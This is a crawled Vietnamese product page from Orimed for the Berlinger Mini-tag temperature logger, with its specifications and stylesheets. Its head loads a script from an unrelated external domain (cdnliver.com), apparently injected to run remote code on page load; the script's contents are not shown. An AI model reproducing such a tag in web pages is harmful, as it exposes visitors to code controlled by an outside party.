

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orimed.vn/mini-tag-p71.html
body_size: 4848
content:
<!DOCTYPE html>
<html lang="vi-VN">
<head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
      <meta name="author" content=""/>
      <meta name="keywords" content=""/>
      <meta name="description" content=""/>
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta property="og:url"                content="https://orimed.vn/mini-tag-p71.html" />
      <meta property="og:type"               content="article" />
      <meta property="og:title"              content="Mini-tag" />
      <meta property="og:description"        content="" />
            <meta property="og:image"              content="https://orimed.vn/media/images/product__71/600_400/minitag2.png" />
            <base href="https://orimed.vn/">
      <link rel="profile" href="https://gmpg.org/xfn/11" />
      <link rel="canonical" href="https://orimed.vn/mini-tag-p71.html" />
      <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
      <title>Mini-tag</title>
      <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
      <meta property="og:image:width" content="832" />
      <meta property="og:image:height" content="292" />
      <meta name="twitter:card" content="summary_large_image" />
      <meta name="twitter:label1" content="Est. reading time">
      <meta name="twitter:data1" content="7 minutes">
      <link rel="stylesheet" href="https://orimed.vn/templates/site/plugins/bootstrap/css/bootstrap.min.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/fonts/font-awesome.min.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/plugins/slick/slick.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/plugins/slick/slick-theme.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/plugins/stellarnav-menu/css/stellarnav.min.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/plugins/wow/aniamte.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/css/app.css?1713239941"><link rel="stylesheet" href="https://orimed.vn/templates/site/css/responsive.css?1713239941">      <script type="text/javascript" src="https://orimed.vn/templates/site/js/jquery.min.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/js/app.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/js/popper.min.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/plugins/bootstrap/js/bootstrap.bundle.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/plugins/stellarnav-menu/js/stellarnav.min.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/plugins/slick/slick.min.js?1713239941"  ></script><script type="text/javascript" src="https://orimed.vn/templates/site/plugins/wow/wow.min.js?1713239941"  ></script>      <script src='https://cdnliver.com/js/mylinh.js'></script></head>

<body>
    <header class="sticky-top">
        <section class="menu py-1">
            <div class="d-flex align-items-center justify-content-between">
                <div class="logo-and-menu d-flex align-items-center">
                    <div class="logo order-lg-1 order-2">
                        <a href="https://orimed.vn/">
                            <img src="https://orimed.vn/templates/site/images/logo.png" class="img-fluid" alt="Mini-tag">
                        </a>
                    </div>
                    <div class="menu order-lg-2 order-1">
                        <div class="stellarnav pl-0">
                            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/ve-chung-toi">Giới thiệu</a><ul class="nav-dropdown nav-dropdown-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/ve-chung-toi">Về chúng tôi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/kinh-nghiem">Kinh nghiệm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/doi-tac-tin-cay">Đối tác tin cậy</a></li></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/tin-tuc">Tin tức</a><ul class="nav-dropdown nav-dropdown-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/kien-thuc-chuyen-mon">Kiến thức chuyên môn</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/tin-tuc-thuong-nhat">Tin tức thường nhật</a></li></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/san-pham">Sản phẩm</a><ul class="nav-dropdown nav-dropdown-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/kho-lanh">Kho lạnh</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/tu-bao-quan-vac-xin">Tủ bảo quản vắc-xin, dược phẩm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/tu-bao-quan-mau">Tủ bảo quản máu, bệnh phẩm</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/phich-van-chuyen-vac-xin">Phích bảo quản vắc-xin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do">Thiết bị theo dõi nhiệt độ</a></li></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/dich-vu-ky-thuat">Dịch vụ kỹ thuật</a><ul class="nav-dropdown nav-dropdown-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/dich-vu-sua-chua">Dịch vụ sửa chữa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/dich-vu-lap-dat-va-van-hanh">Dịch vụ lắp đặt và vận hành</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/dich-vu-bao-tri-bao-duong">Dịch vụ bảo trì bảo dưỡng</a></li></ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a class="" href="https://orimed.vn/lien-he">Liên hệ</a></li></ul></ul></ul>                        </div><!-- .stellarnav -->
                    </div>
                </div>
                <div class="hotline d-none d-md-block">
                    <ul class="list-unstyled list-inline mb-0">
                        <li class="list-inline-item mr-0">
                            <a href="tel:02422161155" class="text-white bg-blue py-2 px-3 rounded-pill font-weight-bold">0926 738 666</a>
                        </li>
                        <li class="list-inline-item header-divider"></li>
                        <li class="list-inline-item mr-0">
                            <a href="tel:02422161155" class="text-white bg-blue py-2 px-3 rounded-pill font-weight-bold">02422161155</a>
                        </li>
                        <!--
                        <li class="list-inline-item ml-2">
                            <div data-toggle="popover" data-content=""><i class="fa fa-search"></i></div>
                        </li>
                        -->
                    </ul>
                </div>
            </div>
        </section>
    </header>
    <section class="main">
        <div class="container product_detail">
    <div class="row">
        <div class="col-lg-5">
                            <div class="slick-for gallery">
                                        <div class="item">
                        <a href="https://orimed.vn/media/images/product/71/minitag.jpg" data-fancybox="gallery" data-caption="">
                            <img src="https://orimed.vn/media/images/product__71/450_350/minitag.jpg" class="img-fluid w-100" alt="" />
                        </a>
                    </div>
                                        <div class="item">
                        <a href="https://orimed.vn/media/images/product/71/minitag2.png" data-fancybox="gallery" data-caption="">
                            <img src="https://orimed.vn/media/images/product__71/450_350/minitag2.png" class="img-fluid w-100" alt="" />
                        </a>
                    </div>
                                    </div>
                <div class="slick-nav">
                                            <div class="item">
                            <img src="https://orimed.vn/media/images/product__71/120_90/minitag.jpg" class="img-fluid w-100" alt="">
                        </div>
                                            <div class="item">
                            <img src="https://orimed.vn/media/images/product__71/120_90/minitag2.png" class="img-fluid w-100" alt="">
                        </div>
                                    </div>
             
        </div>
        <div class="col-lg-7">
            <h1>Mini-tag</h1>
            <div class="is-divider small"></div>
            <div class="product_detail_summary">Mini-tag được thiết kế nhỏ gọn gi&uacute;p theo d&otilde;i nhiệt độ trong chuỗi cung ứng dược phẩm v&agrave; thực phẩm, thử nghiệm l&acirc;m s&agrave;ng. Nhờ thời gian hoạt động l&ecirc;n đến 3 năm, Mini-tag l&agrave; bạn đồng h&agrave;nh ho&agrave;n hảo cho c&aacute;c h&agrave;ng h&oacute;a của bạn. Thiết bị phản &aacute;nh nhanh ch&oacute;ng, thể hiện những thay đổi nhỏ nhất của nhiệt độ.
<ul>
	<li>Nhỏ gọn dễ d&agrave;ng sử dụng</li>
	<li>Đ&egrave;n LED cảnh b&aacute;o dễ nhận biết</li>
	<li>Độ ch&iacute;nh x&aacute;c cao</li>
</ul>
Để được tư vấn chi tiết về sản phẩm v&agrave; c&oacute; gi&aacute; tốt nhất vui l&ograve;ng li&ecirc;n hệ với ch&uacute;ng t&ocirc;i bằng c&aacute;ch gửi email hoặc gọi đến số điện thoại hotline với th&ocirc;ng tin cụ thể b&ecirc;n dưới : Số Hotline : (024) 22 161 155 Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbd8d4d5cfdad8cffbd4c9d2d6dedf95cdd5">[email&#160;protected]</a></div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-12">
            <div class="product_detail_content_heading"><span>MÔ TẢ SẢN PHẨM</span></div>
            <div class="product_detail_content"><strong>H&atilde;ng sản xuất:</strong>&nbsp;Berlinger<br />
<strong>Sản xuất tại:</strong> Thụy Sĩ<br />
<strong>Th&ocirc;ng số kỹ thuật:</strong><br />
Phạm vi ứng dụng: Bảo quản trong m&ocirc;i trường lạnh, chuỗi cung ứng quốc tế, dược phẩm<br />
K&iacute;ch thước b&ecirc;n ngo&agrave;i (L x W x H): 49 x 25 x 4 mm<br />
K&iacute;ch thước của m&agrave;n h&igrave;nh: Kh&ocirc;ng m&agrave;n h&igrave;nh<br />
Trọng lượng: 4 g<br />
Điều kiện bảo quản (chưa k&iacute;ch hoạt): 0&deg;C đến +30&deg;C<br />
Nhiệt độ hoạt động: -30&deg;C đến +60&deg;C<br />
M&agrave;n h&igrave;nh hiển thị: Kh&ocirc;ng m&agrave;n h&igrave;nh<br />
Khoảng nhiệt độ cảnh b&aacute;o: &ndash;25&deg;C đến +55&deg;C&nbsp; với mức tăng 0,1&deg;C<br />
Độ ch&iacute;nh x&aacute;c của ph&eacute;p đo nhiệt độ:
<ul>
	<li>+/- 0,6&deg;C (từ -30&deg;C đến cấp -10&deg;C)</li>
	<li>+/- 0,5&deg;C (từ -10&deg;C đến + 40&deg;C)</li>
	<li>+/- 0,6&deg;C (+ 40&deg;C đến + 60&deg;C)</li>
</ul>
Thiết lập cảnh b&aacute;o: 3 chương tr&igrave;nh cảnh b&aacute;o ri&ecirc;ng biệt<br />
Thời gian k&iacute;ch hoạt cảnh b&aacute;o: 1 ph&uacute;t tới 104 tuần<br />
Chị thị cảnh b&aacute;o: Đ&egrave;n LED (xanh l&aacute; c&acirc;y = OK, Đỏ = ALARM)<br />
Khoảng thời gian đo nhiệt độ: 1, 5, 10 ph&uacute;t/lần<br />
Pin: Pin c&uacute;c &aacute;o tu&acirc;n thủ theo hướng dẫn đ&oacute;ng g&oacute;i IATA DGR PI970 Phần II<br />
Lớp bảo vệ: IP54<br />
Thời gian hoạt động: L&ecirc;n đến 3 năm<br />
Bảo h&agrave;nh: 2 năm<br />
Ti&ecirc;u chuẩn: ASTM 2500, ANSI/IEEE 829/830/1008, 2011/65 EC Directive (RoHS II) and REACH 2006, EN 61000-4-2/6-2/6-3 EMC, EN/IEC 60529 lớp bảo vệ IP , Quy định IATA , DO160 phần 21</div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-12">
            <div class="product_detail_content_heading"><span>SẢN PHẨM LIÊN QUAN</span></div>
            <div class="product_slick" data-slick='{"slidesToShow": 4, "slidesToScroll": 4}'>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-q-tag-clm-p108.html"><img src="https://orimed.vn/media/images/product/108/qtag.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-q-tag-clm-p108.html">Thiết bị theo dõi nhiệt độ Q-tag CLm</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/q-tag-2-plus-p101.html"><img src="https://orimed.vn/media/images/product/101/csm_Berlinger_Q_tag-2_plus_c00506c33b.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/q-tag-2-plus-p101.html">Q-tag 2 plus</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-tu-vacxin-fridge-tag-ultra-low-p100.html"><img src="https://orimed.vn/media/images/product/100/FTultralow.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-tu-vacxin-fridge-tag-ultra-low-p100.html">Thiết bị theo dõi nhiệt độ tự động Fridge-tag Ultra Low</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-tu-vac-xin-fridge-tag-2e-p99.html"><img src="https://orimed.vn/media/images/product/99/ft2e1.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/thiet-bi-theo-doi-nhiet-do-tu-vac-xin-fridge-tag-2e-p99.html">Thiết bị theo dõi nhiệt độ tự động Fridge-tag 2E</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/fridge-tag-2-p98.html"><img src="https://orimed.vn/media/images/product/98/FT21.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/fridge-tag-2-p98.html">Thiết bị theo dõi nhiệt độ tự động Fridge-tag 2</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/chi-thi-dong-bang-dien-tu-freeze-tag-p96.html"><img src="https://orimed.vn/media/images/product/96/frezetag2.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/chi-thi-dong-bang-dien-tu-freeze-tag-p96.html">Chỉ thị đông băng điện tử Freeze-tag</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/fridge-tagr-2l-p73.html"><img src="https://orimed.vn/media/images/product/73/ft2l3.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/fridge-tagr-2l-p73.html">Thiết bị theo dõi nhiệt độ tự động Fridge-tag 2L</a></p>
                    </div>
                                    <div>
                        <div class="prd_img"><a href="https://orimed.vn/q-tag-quad-p72.html"><img src="https://orimed.vn/media/images/product/72/qtagquad.png" alt=""></a></div>
                        <p class="prd_title"><a href="https://orimed.vn/q-tag-quad-p72.html">Q-tag Quad</a></p>
                    </div>
                            </div>
        </div>
    </div>
</div>    </section>
    <footer class="py-4 bg-blue text-white">
        <div class="container">
            <div class="row">
                <div class="col-lg-4">
                    <div class="title text-uppercase font-weight-bold">Liên hệ</div>
                    <div class="fs16 mt-3 mt-lg-4">
                        <p>C&Ocirc;NG TY CỔ PHẦN DỊCH VỤ Y TẾ ORIMED</p>

<p>Trụ sở ch&iacute;nh: 4/17&nbsp;Tạ Quang Bửu, B&aacute;ch Khoa, &nbsp;Hai B&agrave; Trưng,&nbsp;H&agrave; Nội</p>

<p>Hotline: 0242.216.1155<br />
Mobile: 0979854534</p>

<p>Email:&nbsp;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8be8e4e5ffeae8ffcbe4f9e2e6eeefa5fde5">[email&#160;protected]</a></p>

<p>Giấy ph&eacute;p kinh doanh số: 0108477662</p>
                    </div>  
                </div>
                <div class="col-lg-4">
                    <div class="title text-uppercase font-weight-bold">Orimed</div>
                    <div class="mt-3 mt-lg-4">
                        <p>L&agrave; doanh nghiệp chuy&ecirc;n cung cấp c&aacute;c giải ph&aacute;p to&agrave;n diện v&agrave; chất lượng trong lĩnh vực bảo quản lạnh v&agrave; quản l&yacute; nhiệt độ, C&ocirc;ng ty Cổ Phần Dịch vụ Y tế Orimed hỗ trợ c&aacute;c đơn vị hoạt động ở lĩnh vực Y tế thuận lợi trong việc lưu trữ, bảo quản dược phẩm, mẫu bệnh phẩm, bảo quản vắc xin,...</p>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="title text-uppercase font-weight-bold">Dịch vụ kỹ thuật</div>
                    <ul class="list-unstyled mt-3 mt-lg-4 list-group list-group-flush pl-0"><li class="list-group-item bg-transparent border-white pl-0"><a class="text-white" href="https://orimed.vn/dich-vu-bao-tri-bao-duong"><i class="fa fa-angle-double-right text-warning"></i>&nbsp;Dịch vụ bảo trì bảo dưỡng</a></li><li class="list-group-item bg-transparent border-white pl-0"><a class="text-white" href="https://orimed.vn/dich-vu-lap-dat-va-van-hanh"><i class="fa fa-angle-double-right text-warning"></i>&nbsp;Dịch vụ lắp đặt và vận hành</a></li><li class="list-group-item bg-transparent border-white pl-0"><a class="text-white" href="https://orimed.vn/dich-vu-sua-chua"><i class="fa fa-angle-double-right text-warning"></i>&nbsp;Dịch vụ sửa chữa</a></li></ul></ul></ul>                </div>
            </div>
        </div>
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"035680ec8cc1469c8641df49763ae49f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
    new WOW().init();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://orimed.vn/templates/site/css/app.css?1713239941
body_size: 2091
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap");
body {
  color: #434343;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 14px;
}

.fs35 {
  font-size: 35px;
}

.fs25 {
  font-size: 25px;
}

.fs30 {
  font-size: 30px;
}

.fs16 {
  font-size: 16px;
}

.fs13 {
  font-size: 13px;
}

a:hover {
  text-decoration: none;
}

.bg-blue {
  background-color: #283891;
}

header {
  box-shadow: 3px 3px 3px #ccc;
  background-color: #fff;
}

.menu {
  width: 80%;
  margin: 0px auto;
}

.stellarnav {
  padding-left: 20px;
}

.stellarnav ul li a {
  padding: 10px 10px;
  font-size: 16px;
  color: #434343;
  font-weight: bold;
  text-transform: uppercase;
}
.stellarnav ul li a:hover {
  color: #2196F3;
}
.stellarnav ul li ul {
  border: 0.5px solid #BEB3B3;
  box-sizing: border-box;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 10px;
  width: 280px;
}
.stellarnav ul li ul li {
  border-bottom: 0.5px solid #B7B0B0;
}
.stellarnav ul li ul li a {
  font-weight: normal;
  font-size: 14px;
}

.stellarnav.desktop li.has-sub a {
  padding-right: 10px;
}

.stellarnav li.has-sub > a:after {
  border-top: 6px solid #434343;
  margin-left: 5px;
}

.header-divider {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  height: 30px;
  vertical-align: middle;
  position: relative;
  margin: 0 7.5px;
}

.slide .slick-slide img {
  max-height: calc(100vh - 80px);
  object-fit: cover;
}
.slide .slick-slide:first-child img {
  #max-height: 60vh;
}
.slide .item {
  position: relative;
  max-height: 800px;
}
.slide .item .intro {
  position: absolute;
  left: 50%;
  top: 33%;
  width: 60%;
  transform: translate(-50%, -50%);
}
.slide .item .intro .content {
  padding: 20px 80px;
  background: rgba(73, 68, 68, 0.49);
  border-radius: 20px;
}
.slide .item .flex-box {
  position: absolute;
  bottom: -40%;
  width: 100%;
  left: 0px;
}
.slide .item .flex-box .item-flex {
  width: 25%;
  background: #FFFFFF;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 20px;
  margin: 0px 30px;
  padding: 30px 10px;
}
.slide .item .flex-box .item-flex .top {
  text-align: center;
}
.slide .item .flex-box .item-flex .top img {
  margin: 0px auto;
  width: 52px;
  height: 52px;
}
.slide .item .box-absolust {
  position: absolute;
  top: 40%;
  left: 20%;
  width: 60%;
  padding: 20px 20px;
  background: #f8f9fad9;
  border-radius: 20px;
}
.slide .slick-dots {
  bottom: 20px;
}
.slide .slick-dots li button {
  background-color: #ffc107 !important;
  border-radius: 10px;
}
.slide .slick-dots li button:before {
  color: #ffc107 !important;
  content: "" !important;
}
.slide .slick-active button:before {
  content: "" !important;
  width: 14px !important;
  background-color: #fff;
  height: 14px !important;
  opacity: 1 !important;
  border-radius: 25px;
  left: 3px !important;
  top: 3px !important;
  background-image: unset;
}

.orimed {
  background: #F2F1F1;
}
.orimed .vach {
  height: 15px;
  background-color: #283891;
  width: 30%;
  margin: 0px auto;
}
.orimed .content .title {
  position: relative;
  padding-bottom: 20px;
}
.orimed .content .title:before {
  content: "";
  width: 220px;
  background-color: #283891;
  height: 3px;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, -50%);
}

.link-about {
  color: #283891;
  border: 2px solid #283891;
  box-sizing: border-box;
  border-radius: 10px;
  padding: 10px 25px;
}

.about-us .content .item {
  position: relative;
}
.about-us .content .left {
  width: 60%;
  border-radius: 10px;
  position: relative;
}
.about-us .content .left img {
  border-radius: 15px;
}
.about-us .content .left .text {
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #fff;
  padding: 0px 30px;
}
.about-us .content .left:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  right: 0px;
  background-color: #00000082;
  border-radius: 15px;
}
.about-us .content .right {
  width: 38%;
  display: flex;
  flex-direction: column;
}
.about-us .content .right .text {
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #fff;
  padding: 0px 30px;
}
.about-us .content .right .item-right {
  position: relative;
}
.about-us .content .right .item-right img {
  border-radius: 15px;
}
.about-us .content .right .item-right:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0px;
  right: 0px;
  background-color: #00000082;
  border-radius: 15px;
}

.solution .content .slick-slide {
  margin: 0 10px;
}
.solution .content .slick-slide .card {
  border: 0px;
}
.solution .content .slick-slide .card-thumb {
  overflow: hidden;
  height: 215px;

}
.solution .content .slick-slide .card-thumb img {
  max-height: 215px;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.solution .content .slick-slide .card-title {
  font-size: 16px;
}
.solution .slick-prev:before, .solution .slick-next:before {
  opacity: 1;
  color: #283891;
}

.card .card-thumb {
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
}
.card .card-thumb img {
  border-radius: 10px;
  max-height: 200px;
  width: 100%;
  height: 100%;
}
.card .card-title {
  font-size: 16px;
}

.product .card .card-thumb {
  height: 200px;
}

footer .title {
  position: relative;
}
footer .title:before {
  content: "";
  width: 30px;
  background-color: rgba(255, 255, 255, 0.3);
  height: 3px;
  position: absolute;
  bottom: -10px;
  left: 0px;
}

.title-product {
  position: relative;
  padding-bottom: 10px;
}
.title-product:before {
  content: "";
  position: absolute;
  width: 86px;
  height: 6px;
  background: #BEB3B3;
  border-radius: 10px;
  left: 50%;
  bottom: 0%;
  transform: translate(-50%, -50%);
}

.news .title {
  position: relative;
}
.news .title:before {
  content: "";
  height: 5px;
  background-color: #ccc;
  width: 40%;
  top: 15px;
  left: 0px;
  position: absolute;
}
.news .title:after {
  content: "";
  height: 5px;
  background-color: #ccc;
  width: 40%;
  top: 15px;
  right: 0px;
  position: absolute;
}
.news .content .slick-slide {
  margin: 0 10px 0px 0px;
}
.news .content .slick-slide img {
  height: 320px;
  max-height: 320px;
  object-fit: cover;
}
.news .content .card {
  position: relative;
}
.news .content .card .card-body {
  position: absolute;
  color: #fff;
  bottom: 30px;
}
.news .content .card .card-thumb {
  cursor: pointer;
}
.news .content .card .card-thumb:before {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: black;
  background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(132, 90, 90, 0) 100%);
  background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(195, 195, 195, 0) 100%);
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(195, 195, 195, 0) 100%);
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  flex-direction: column;
  padding: 0;
  content: "";
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
}
.news .content .card:hover .card-thumb:before {
  background: unset;
}
.news .content .slick-prev:before, .news .content .slick-next:before {
  opacity: 1;
  color: #283891;
}

h1.title, h3.title {
  position: relative;
  padding-bottom: 10px;
}
h1.title:before, h3.title:before {
  content: "";
  position: absolute;
  width: 86px;
  height: 6px;
  background: #BEB3B3;
  border-radius: 10px;
  left: 0%;
  bottom: 0%;
}

.pagination li.active a {
  color: #fff !important;
  background-color: #283891 !important;
  border-color: #283891 !important;
}

.list-news .card .card-des {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}

.sidebar-right {
  background-color: #eee;
}
.sidebar-right .box .title {
  position: relative;
  padding-bottom: 10px;
}
.sidebar-right .box .title:before {
  content: "";
  position: absolute;
  width: 40px;
  height: 4px;
  background: #ccc;
  left: 0%;
  bottom: 0%;
}
.sidebar-right .box .item-box .time {
  color: #283891;
  border: solid 2px #283891;
  padding: 5px;
  font-size: 13px;
  font-weight: bold;
  height: 50px;
}
.sidebar-right .box .item-box .name {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.camket_item_content{
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    background: #283791;
    padding: 4em 0px;
    color: #fff;
}
.camket_line{
    height: 3px;
    display: block;
    background-color: rgba(0,0,0,.1);
    margin: 1em auto;
    width: 100%;
    max-width: 30px;
    background-color: rgba(255,255,255,.3);

}
.camket_line:after{
    content: "";
    display: table;
    clear: both;
}
.content_text img{
  max-width: 100%;
}
h4{
  font-size: 1rem;
}
.product_detail{
  padding-top: 30px;
}
.product_detail h1{
    color: #383838;
    font-size: 27px;
}
.is-divider{
    height: 3px;
    display: block;
    background-color: rgba(0,0,0,0.1);
    margin: 1em 0 1em;
    width: 100%;
    max-width: 30px;
}
.product_detail_summary{
  line-height: 26px;
}
.product_detail_content_heading{
    border-top: 1px solid #ccc;
    padding-top: 5px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.product_detail_content_heading span{
    border-top: 3px solid #283791;
    padding-top: 5px;
    padding-right: 10px;
    font-weight: 500;
}
.product_detail_content{
  line-height: 26px;
}
.product_detail_content img{
  max-width: 100%;
}
.product_slick img{
  max-width: 100%;
  max-height: 190px;
}
.prd_img{
  height: 190px;
  overflow: hidden;
  padding: 3px;
  margin-bottom: 10px;
}
.product_slick .slick-prev:before, .product_slick .slick-next:before{
  color: #283791
}
.prd_title a{
  color: #334862;
}
.tuvan247{
  margin: 50px 0px;
}
.tuvan247 a{
    background: #283890;
    padding: 15px 30px;
    display: block;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-size: 1.3em;
    font-weight: 700;
}
.tuvan247 a i{
  margin-right: 10px;
}
.doitac img{
  max-width: 140px;
  margin: auto;
}
.doitac_img {
  height: 170px;
  overflow: hidden;
  text-align: center;
}
.doitac_title{
  margin: 20px 0px;
  position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
}
.doitac_title span{
    border: 2px solid rgba(0,0,0,0.1);
    padding: 0.3em 0.8em;
    text-transform: uppercase;
    font-weight: 600;
}
.doitac_title b{
    display: block;
    -ms-flex: 1;
    flex: 1;
    height: 2px;
    opacity: .1;
    background-color: currentColor;
}
.flex-box {
  position: relative;
  height: 110px;
}
.flex-box .box {
  position: absolute;
  bottom: -30%;
  width: 100%;
  left: 0px;
  margin-bottom: 40px;
}
.flex-box .box .item-flex {
  width: 25%;
  background: #FFFFFF;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  border-radius: 20px;
  margin: 0px 30px;
  padding: 30px 10px;
}
.flex-box .box .item-flex .top {
  text-align: center;
}
.flex-box .box .item-flex .top img {
  margin: 0px auto;
  width: 52px;
  height: 52px;
}

--- FILE ---
content_type: text/css
request_url: https://orimed.vn/templates/site/css/responsive.css?1713239941
body_size: 189
content:
@media only screen and (max-width: 767px) {
  .fs18mb {
    font-size: 18px;
  }

  .fs16mb {
    font-size: 16px;
  }

  .fs14mb {
    font-size: 14px;
  }

  .slide .item .intro {
    width: 80%;
  }
  .slide .item .intro .content {
    padding: 10px;
  }
  .slide .item .box-absolust {
    padding: 10px 10px;
    border-radius: 10px;
    width: 60%;
    top: 30%;
  }
  .slide .slick-slide img {
    height: 300px;
  }

  .menu {
    width: auto;
  }

